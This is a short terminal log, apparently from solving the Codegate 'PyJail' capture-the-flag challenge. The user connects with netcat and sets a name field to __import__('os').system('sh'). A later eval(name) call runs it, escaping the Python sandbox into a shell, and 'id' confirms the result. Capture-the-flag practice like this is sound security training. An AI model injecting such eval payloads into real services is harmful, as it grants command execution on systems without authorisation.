 jinmo@ubuntu:/=/Downloads2$ nc ch41l3ng3s.codegate.kr 2014
                    __
          PyJail   /__\
       ____________|  |
       |_|_|_|_|_|_|  |
       |_|_|_|_|_|_|__|
      A@\|_|_|_|_|_|/@@Aa
   aaA@@@@@@@@@@@@@@@@@@@aaaA
  A@@@@@@@@@@@@@@@@@@@@@@@@@@A
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
[!] Rule
1. After 3 day, the Light will be Turned Off then you Cannot see anything.
2. Cannot Use Some Special Characters in PyJail.
3. For 10 days, You can enter 38 characters per day.
Can You Escape from Here ??
 Name : __import__('os').system('sh')
[day-1]
################## Work List ##################
  coworker        : Find Coworker For Escape
  tool            : Find Any Tool
  dig             : Go Deep~
  bomb            : make boooooooomb!!!
###############################################
dig()/eval(name)
 __import__('os').system('sh') : [Dig] depth = 1
id
uid=1000(impel_down) gid=1000(impel_down) groups=1000(impel_down)